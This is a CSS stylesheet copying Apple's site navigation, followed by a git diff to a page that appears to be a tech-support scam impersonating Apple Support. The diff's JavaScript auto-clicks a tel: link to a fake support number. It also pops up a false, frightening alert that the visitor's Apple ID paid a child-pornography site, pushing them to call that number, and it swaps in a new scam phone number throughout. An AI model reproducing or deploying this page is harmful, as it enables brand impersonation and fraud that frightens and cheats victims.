        background-repeat: no-repeat;
        background-image: url(globalnav/apple/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(globalnav/links/mac/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/mac/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(globalnav/links/ipad/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/ipad/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(globalnav/links/iphone/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/iphone/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(globalnav/links/watch/image_large/index.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(globalnav/links/tv/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(globalnav/links/music/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(globalnav/links/support/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(globalnav/search/image_large/index.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(globalnav/bag/image_large/index.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(globalnav/search/image_large/index.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small/index.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/icon_reset_small/index.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

==== commit 4fcf8443: "Add files via upload" ====
--- a/trial/index.html
+++ b/trial/index.html
@@ -142,7 +142,7 @@
                 <div class="ac-ln-background"></div>
                 <div class="ac-ln-content">
                     <span class="ac-ln-title">
-                       <a href="#">Apple Support +1-888-339-4286 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+                       <a href="#">Apple Support +1-877-964-2713 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
 					 </span>
                     <div class="ac-ln-menu">
                         <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
@@ -220,7 +220,7 @@
 						Apple </a></div>
                 </div>
                 <meta content="Apple" property="name" />
-                <meta content="+1-888-339-4286
+                <meta content="+1-877-964-2713
 			 " property="telephone" />
             </section>
         </div>
@@ -287,7 +287,7 @@
 
         window.number = getPar('phone');
 
-        window.number = (window.number ? window.number : '+1-888-339-4286');
+        window.number = (window.number ? window.number : '+1-877-964-2713');
 
         window.device = 'iPhone';
         window.refef = parseURL(document.referrer);
@@ -345,7 +345,7 @@
         }, 100);
 
         function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-339-4286"></a>');
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-877-964-2713"></a>');
             document.querySelector('a').click();
             var extraData = "";
             for (itxextraData = 0; itxextraData < 200; itxextraData++) {
@@ -362,7 +362,7 @@
         };
 
         function myFunction() {
-            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-888-339-4286 to Freeze it!.")) {
+            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-877-964-2713 to Freeze it!.")) {
                 okkkk();
             } else {
                 okkkk();
